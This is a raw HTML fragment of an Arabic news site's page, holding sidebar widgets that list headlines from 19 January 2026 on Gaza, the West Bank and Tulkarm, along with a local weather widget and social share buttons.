		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717314.html">نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم" href="https://alfajertv.com/news/palnews/717311.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717311.html">الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية" href="https://alfajertv.com/news/palnews/717307.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717307.html">بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;" href="https://alfajertv.com/news/palnews/717304.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717304.html">الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم" href="https://alfajertv.com/news/palnews/717301.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717301.html">محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السادة الأفاضل: حين يتحوّل البيت إلى نظام علاقات يأكله الجشع" href="https://alfajertv.com/cocktail/cases/717295.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/895e0d5d-3d8b-4a6a-8535-509783bd969f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/895e0d5d-3d8b-4a6a-8535-509783bd969f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717295.html">السادة الأفاضل: حين يتحوّل البيت إلى نظام علاقات يأكله الجشع</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							10							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 10&ordm; - 8&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 64%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 4.34 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">10<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">13<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">19<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة" href="https://alfajertv.com/news/palnews/717314.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717314.html">نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم" href="https://alfajertv.com/news/palnews/717311.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717311.html">الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية" href="https://alfajertv.com/news/palnews/717307.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717307.html">بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;" href="https://alfajertv.com/news/palnews/717304.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717304.html">الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم" href="https://alfajertv.com/news/palnews/717301.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717301.html">محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السادة الأفاضل: حين يتحوّل البيت إلى نظام علاقات يأكله الجشع" href="https://alfajertv.com/cocktail/cases/717295.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/895e0d5d-3d8b-4a6a-8535-509783bd969f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/895e0d5d-3d8b-4a6a-8535-509783bd969f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717295.html">السادة الأفاضل: حين يتحوّل البيت إلى نظام علاقات يأكله الجشع</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة" href="https://alfajertv.com/news/palnews/717314.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6537-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717314.html">نتنياهو: لن يكون هناك جنود أتراك أو قطريون داخل قطاع غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم" href="https://alfajertv.com/news/palnews/717311.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6536-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717311.html">الاحتلال يعتقل ثلاثة مواطنين من الأغوار الشمالية بعد اعتداء المستوطنين عليهم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية" href="https://alfajertv.com/news/palnews/717307.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/dd538772-e0ae-4daa-be83-2f3565e7a259-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717307.html">بدعم من وكالة الإمارات للمساعدات الدولية .. القافلة رقم 279 تدخل غزة محمّلة بـ 266 طنًّا من المساعدات الغذائية والطبية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;" href="https://alfajertv.com/news/palnews/717304.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6521-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717304.html">الكرملين: الرئيس بوتين يتلقى دعوة للانضمام إلى &#8220;مجلس السلام غزة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم" href="https://alfajertv.com/news/palnews/717301.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6520-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717301.html">محافظ طولكرم اللواء كميل ووزير التربية يكرمان المعلمين المتقاعدين الأسبق سناً في محافظة طولكرم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-thumb">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السادة الأفاضل: حين يتحوّل البيت إلى نظام علاقات يأكله الجشع" href="https://alfajertv.com/cocktail/cases/717295.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/895e0d5d-3d8b-4a6a-8535-509783bd969f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/895e0d5d-3d8b-4a6a-8535-509783bd969f-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717295.html">السادة الأفاضل: حين يتحوّل البيت إلى نظام علاقات يأكله الجشع</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">19 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD&#038;url=https://alfajertv.com/?p=555856" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=555856&#038;description=%D8%A8%D8%AD%D8%B1%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D8%B3%D8%AA%D9%87%D8%AF%D9%81%20%D8%A7%D9%84%D8%B5%D9%8A%D8%A7%D8%AF%D9%8A%D9%86%20%D9%81%D9%8A%20%D8%AE%D8%A7%D9%86%20%D9%8A%D9%88%D9%86%D8%B3%20%D9%88%D8%B1%D9%81%D8%AD&#038;media=https://alfajertv.com/wp-content/uploads/2022/10/11174804313223233174511126885860.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
